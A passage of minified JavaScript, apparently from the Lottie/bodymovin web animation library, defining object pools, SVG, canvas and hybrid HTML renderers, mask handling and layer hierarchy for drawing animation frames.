ShapeCollection},release:function(t){var e,i=t._length;for(e=0;e<i;e+=1)shape_pool.release(t.shapes[e]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,i=t.lengths.length;for(e=0;e<i;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var i="";if(e&&e.title){var s=createNS("title"),a=createElementID();s.setAttribute("id",a),s.textContent=e.title,this.svgElement.appendChild(s),i+=a}if(e&&e.description){var r=createNS("desc"),n=createElementID();r.setAttribute("id",n),r.textContent=e.description,this.svgElement.appendChild(r),i+=" "+n}i&&this.svgElement.setAttribute("aria-labelledby",i);var o=createNS("defs");this.svgElement.appendChild(o);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s,a=this.globalData.defs,r=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(r),this.solidPath="";var n,o,h,l,p,d,c,u=this.masksProperties,m=0,f=[],g=createElementID(),y="clipPath",v="clip-path";for(s=0;s<r;s++)if(("a"!==u[s].mode&&"n"!==u[s].mode||u[s].inv||100!==u[s].o.k||u[s].o.x)&&(v=y="mask"),"s"!=u[s].mode&&"i"!=u[s].mode||0!==m?l=null:((l=createNS("rect")).setAttribute("fill","#ffffff"),l.setAttribute("width",this.element.comp.data.w||0),l.setAttribute("height",this.element.comp.data.h||0),f.push(l)),n=createNS("path"),"n"!=u[s].mode){var _;if(m+=1,n.setAttribute("fill","s"===u[s].mode?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero"),0!==u[s].x.k?(v=y="mask",c=PropertyFactory.getProp(this.element,u[s].x,0,null,this.element),_=createElementID(),(p=createNS("filter")).setAttribute("id",_),(d=createNS("feMorphology")).setAttribute("operator","erode"),d.setAttribute("in","SourceGraphic"),d.setAttribute("radius","0"),p.appendChild(d),a.appendChild(p),n.setAttribute("stroke","s"===u[s].mode?"#000000":"#ffffff")):c=d=null,this.storedData[s]={elem:n,x:c,expan:d,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[s].mode){h=f.length;var S=createNS("g");for(o=0;o<h;o+=1)S.appendChild(f[o]);var b=createNS("mask");b.setAttribute("mask-type","alpha"),b.setAttribute("id",g+"_"+m),b.appendChild(n),a.appendChild(b),S.setAttribute("mask","url("+locationHref+"#"+g+"_"+m+")"),f.length=0,f.push(S)}else f.push(n);u[s].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[s]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),invRect:l},this.viewData[s].prop.k||this.drawPath(u[s],this.viewData[s].prop.v,this.viewData[s])}else this.viewData[s]={op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),elem:n,lastPath:""},a.appendChild(n);for(this.maskElement=createNS(y),r=f.length,s=0;s<r;s+=1)this.maskElement.appendChild(f[s]);0<m&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(v,"url("+locationHref+"#"+g+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,i,s=t.length,a=this.layers.length;for(e=0;e<s;e+=1)for(i=0;i<a;){if(this.layers[i].id==t[e].id){this.layers[i]=t[e];break}i+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length;for(e=0;e<i;e+=1)if(t[e].xt){var s=this.createComp(t[e]);s.initExpressions(),this.globalData.projectInterface.registerComposition(s)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var i=createNS("clipPath"),s=createNS("rect");s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0);var a=createElementID();i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var i=this.createItem(this.layers[t]);e[t]=i,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(i),i.initExpressions()),this.appendElementInPos(i,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?i.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(i)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){for(var s,a=0;a<e;)this.elements[a]&&!0!==this.elements[a]&&this.elements[a].getBaseElement()&&(s=this.elements[a].getBaseElement()),a+=1;s?this.layerElement.insertBefore(i,s):this.layerElement.appendChild(i)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){if(1!==t[0]||0!==t[1]||0!==t[4]||1!==t[5]||0!==t[12]||0!==t[13])if(this.renderConfig.clearCanvas){this.transformMat.cloneFromProps(t);var e=this.contextData.cTr.props;this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props);var i=this.contextData.cTr.props;this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13])}else this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13])},CanvasRenderer.prototype.ctxOpacity=function(t){if(!this.renderConfig.clearCanvas)return this.canvasContext.globalAlpha*=t<0?0:t,void(this.globalData.currentGlobalAlpha=this.contextData.cO);this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();var i,s=this.contextData.saved[this.contextData.cArrPos];for(i=0;i<16;i+=1)s[i]=e[i];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),this.contextData.cArrPos-=1;var e,i=this.contextData.saved[this.contextData.cArrPos],s=this.contextData.cTr.props;for(e=0;e<16;e+=1)s[e]=i[e];this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13]),i=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=i,this.globalData.currentGlobalAlpha!==i&&(this.canvasContext.globalAlpha=i,this.globalData.currentGlobalAlpha=i)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s;if(this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")){var a=this.renderConfig.preserveAspectRatio.split(" "),r=a[1]||"meet",n=a[0]||"xMidYMid",o=n.substr(0,4),h=n.substr(4);i=t/e,s=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=i<s&&"meet"===r||s<i&&"slice"===r?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0}else"none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0;this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){var i=this.createItem(this.layers[t],this,this.globalData);(e[t]=i).initExpressions()}},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){var s=this.layers[e];if(s.ddd&&this.supports3d)this.addTo3dContainer(i,e);else if(this.threeDElements)this.addTo3dContainer(i,e);else{for(var a,r,n=0;n<e;)this.elements[n]&&!0!==this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n],a=(this.layers[n].ddd?this.getThreeDContainerByPos(n):r.getBaseElement())||a),n+=1;a?s.ddd&&this.supports3d||this.layerElement.insertBefore(i,a):s.ddd&&this.supports3d||this.layerElement.appendChild(i)}}},HybridRenderer.prototype.createShape=function(t){return this.supports3d?new HShapeElement(t,this.globalData,this):new SVGShapeElement(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return this.supports3d?new HTextElement(t,this.globalData,this):new SVGTextElement(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return this.supports3d?new HImageElement(t,this.globalData,this):new IImageElement(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return this.supports3d?new HCompElement(t,this.globalData,this):new SVGCompElement(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return this.supports3d?new HSolidElement(t,this.globalData,this):new ISolidElement(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div");styleDiv(i);var s=createTag("div");styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s);var a={container:s,perspectiveElem:i,startPos:t,endPos:t,type:e};return this.threeDElements.push(a),a},HybridRenderer.prototype.build3dContainers=function(){var t,e,i=this.layers.length,s="";for(t=0;t<i;t+=1)this.layers[t].ddd&&3!==this.layers[t].ty?"3d"!==s&&(s="3d",e=this.createThreeDContainer(t,"3d")):"2d"!==s&&(s="2d",e=this.createThreeDContainer(t,"2d")),e.endPos=Math.max(e.endPos,t);for(t=(i=this.threeDElements.length)-1;0<=t;t--)this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper;e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden";var s=createNS("svg");s.setAttribute("width","1"),s.setAttribute("height","1"),styleDiv(s),this.resizerElem.appendChild(s);var a=createNS("defs");s.appendChild(a),this.data=t,this.setupGlobalData(t,s),this.globalData.defs=a,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a=this.animationItem.wrapper.offsetWidth,r=this.animationItem.wrapper.offsetHeight;s=a/r<this.globalData.compSize.w/this.globalData.compSize.h?(t=a/this.globalData.compSize.w,e=a/this.globalData.compSize.w,i=0,(r-this.globalData.compSize.h*(a/this.globalData.compSize.w))/2):(t=r/this.globalData.compSize.h,e=r/this.globalData.compSize.h,i=(a-this.globalData.compSize.w*(r/this.globalData.compSize.h))/2,0),this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var t,e=this.globalData.compSize.w,i=this.globalData.compSize.h,s=this.threeDElements.length;for(t=0;t<s;t+=1)this.threeDElements[t].perspectiveElem.style.perspective=this.threeDElements[t].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(i,2))+"px"}},HybridRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length,s=createTag("div");for(e=0;e<i;e+=1)if(t[e].xt){var a=this.createComp(t[e],s,this.globalData.comp,null);a.initExpressions(),this.globalData.projectInterface.registerComposition(a)}},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,i=this.element.finalTransform.mat,s=this.masksProperties.length;for(e=0;e<s;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[e].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var a=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),a.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,(t+=" h-"+this.globalData.compSize.w)+" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,i){var s,a,r=" M"+e.v[0][0]+","+e.v[0][1];for(a=e._length,s=1;s<a;s+=1)r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[s][0]+","+e.i[s][1]+" "+e.v[s][0]+","+e.v[s][1];if(e.c&&1<a&&(r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==r){var n="";i.elem&&(e.c&&(n=t.inv?this.solidPath+r:r),i.elem.setAttribute("d",n)),i.lastPath=r}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var 